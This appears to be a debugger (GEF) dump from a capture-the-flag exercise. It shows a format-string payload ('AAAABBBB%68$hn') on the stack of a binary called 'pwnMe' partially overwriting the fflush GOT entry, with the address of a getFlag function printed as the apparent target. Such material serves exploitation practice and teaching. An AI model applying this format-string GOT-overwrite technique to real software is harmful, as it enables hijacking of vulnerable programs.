 $cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
0x007fff35b34350│+0x0000: "I don't have any present for you, AAAABBBB%68$hn [...]" ← $rsp
0x007fff35b34358│+0x0008: "have any present for you, AAAABBBB%68$hn [...]"
0x007fff35b34360│+0x0010: " present for you, AAAABBBB%68$hn [...]"
0x007fff35b34368│+0x0018: " for you, AAAABBBB%68$hn [...]"
0x007fff35b34370│+0x0020: ", AAAABBBB%68$hn [...]"
0x007fff35b34378│+0x0028: "BB%68$hn [...]"
0x007fff35b34380│+0x0030: " [...]"
0x007fff35b34388│+0x0038: " [...]"
0x4007b1 <main+154> mov eax, 0x0
0x4007b6 <main+159> call 0x4005f0 <printf@plt>
0x4007bb <main+164> mov edi, 0x0
→ 0x4007c0 <main+169> call 0x400610 <fflush@plt>
↳ 0x400610 <fflush@plt+0> jmp QWORD PTR [rip+0x200632] # 0x600c48 <fflush@got.plt>
0x400616 <fflush@plt+6> push 0x5
0x40061b <fflush@plt+11> jmp 0x4005b0
0x400620 <sprintf@plt+0> jmp QWORD PTR [rip+0x20062a] # 0x600c50 <sprintf@got.plt>
0x400626 <sprintf@plt+6> push 0x6
0x40062b <sprintf@plt+11> jmp 0x4005b0
fflush@plt (
$rdi = 0x00000000000000
)
[#0] Id 1, Name: "pwnMe", stopped 0x4007c0 in main (), reason: BREAKPOINT
[#0] 0x4007c0 → main()
gef➤ x/gx 0x600c48
0x600c48 <fflush@got.plt>: 0x000000000040002a
gef➤ print &getFlag
$1 = (<text variable, no debug info> *) 0x4007cc <getFlag>
gef➤